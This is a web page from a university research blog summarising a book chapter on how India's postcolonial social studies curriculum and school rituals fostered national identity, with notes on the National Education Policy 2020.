					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge.jpg" alt="Postcolonial national identity formation through social studies: The case of India" class="wp-image-4619" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/07/Book-routledge-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>This book chapter argues that irrespective of the ideological orientation of successive governments, the postcolonial social studies curriculum and pedagogy in schools reinforced the sense of national belonging.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/creative-resistance-establishing-a-world-minded-indian-university-in-colonial-british-india/" target="_blank" rel="noreferrer noopener">Mousumi Mukherjee</a></strong>, Associate Professor, International Institute for Higher Education Research &amp; Capacity Building (IIHEd), O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Akshay Singh</strong>, TRIP fellow and Research Associates at Centre for Comparative and Global Education, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>India is a postcolonial nation-state with great internal diversity. Following independence from British colonial rule, therefore, Indian national identity formation became a major curricular priority.</p>



<p>This chapter argues with evidence from existing literature that, irrespective of the ideological orientation of successive governments, the postcolonial social studies curriculum and pedagogy in schools reinforced this sense of national belonging.</p>



<p>The nation-building agenda became embedded into the national social studies curriculum, despite ideological disputes over what constitutes Indian national identity.</p>



<p>The schools promoted Indian national identity formation through various ritual practices such as singing of the national anthem every day and hoisting the national flag during the Independence Day and the Republic Day ceremonies in schools.</p>



<p>The current Indian government has recently legislated a new National Education Policy 2020 and is in the process of drafting a new National Curriculum Framework 2021 to be released early next year.</p>



<p>Hence, in the context of the global challenges in the 21st century, this chapter concludes by raising questions to be explored about the future of social studies education in India under NCF 2021 that is supposed to forward the agenda of the new National Education Policy 2020.</p>



<p><strong>Published in:</strong> Kerry J. Kennedy [Ed.]. Social Studies Education in South and South Asian Contexts. New York &amp; London: Routledge</p>



<p><em>To read the full book chapter, please click <a href="https://www.taylorfrancis.com/chapters/edit/10.4324/9781003057598-4/postcolonial-national-identity-formation-social-studies-mousumi-mukherjee-akshay-singh" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/corporate-custodianship-and-data-sovereignty-an-indo-indonesian-perspective/">Corporate Custodianship and Data Sovereignty: An Indo-Indonesian Perspective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/pandemics-biodiversity-conservation-and-the-limits-of-the-one-health-framework-in-the-mena-region/">Pandemics, biodiversity conservation, and the limits of the one health framework in the MENA region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-trust-and-transparency-in-ai-powered-robo-advisors-and-related-employment-avenues/">Building trust and transparency in AI-powered robo-advisors and related employment avenues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-artificial-intelligence-in-enhancing-employee-well-being-at-the-workplace/">Role of artificial intelligence in enhancing employee well-being at the workplace</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-evolution-of-artificial-intelligence-origin-impact-on-workforce-and-future-implications/">The evolution of artificial intelligence origin: Impact on workforce and future implications</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>